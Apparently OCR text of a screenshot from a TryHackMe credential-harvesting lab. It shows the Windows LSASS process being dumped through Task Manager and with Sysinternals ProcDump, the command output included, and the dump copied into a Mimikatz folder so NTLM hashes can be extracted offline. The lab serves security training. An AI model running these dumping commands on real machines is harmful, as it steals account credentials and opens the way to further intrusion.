 File Machine View Input Devices Help
Applications Places Firefox ESR Oct 25 08:25
TryHackMe | Credentials PowerView/SharpView - windows - How can I copy
https://tryhackme.com/room/credharvesting 90% 34
Title IP Address Expires
CredsHarvADv1 10.10.137.224 1h 11m 16s ? Add 1 hour Terminate
Create dump file
Open file location
Search online
Properties
Go to service(s)
Once the dumping process is finished, a pop-up message will show containing the path of the dumped file. Now copy the file and transfer it to the AttackBox to
extract NTLM hashes offline.
Note: if we try this on the provided VM, you should get an error the first time this is run, until we fix the registry value in the Protected LSASS section later in
this task.
Copy the dumped process to the Mimikatz folder.
Copying the LSASS Dumped file
C:\Users\Administrator>copy C:\Users\ADMINI~1\AppData\Local\Temp\2\lsass.DMP C:\Tools\Mimikatz\lsass.DMP
1 file(s) copied.
Sysinternals Suite
An alternative way to dump a process if a GUI is not available to us is by using ProcDump. ProcDump is a Sysinternals process dump utility that runs from the
command prompt. The SysInternals Suite is already installed in the provided machine at the following path: c:\Tools\SysinternalsSuite
We can specify a running process, which in our case is lsass.exe, to be dumped as follows,
Dumping the LSASS Process using procdump.exe
c:\>c:\Tools\SysinternalsSuite\procdump.exe -accepteula -ma lsass.exe c:\Tools\Mimikatz\lsass_dump
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[09:09:33] Dump 1 initiated: c:\Tools\Mimikatz\lsass_dump-1.dmp
[09:09:33] Dump 1 writing: Estimated dump file size is 162 MB.
[09:09:34] Dump 1 complete: 163 MB written in 0.4 seconds
[09:09:34] Dump count reached.